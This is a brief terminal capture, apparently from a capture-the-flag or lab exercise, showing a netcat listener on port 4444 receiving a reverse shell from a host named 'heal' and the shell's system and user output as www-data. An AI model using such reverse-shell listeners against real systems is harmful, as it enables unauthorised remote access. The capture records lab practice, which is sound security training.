 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.46:59040
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
 x86_64 x86_64 GNU/Linux
 03:24:12 up 1 day, 15:40,  0 users,  load average: 0.00, 0.02, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off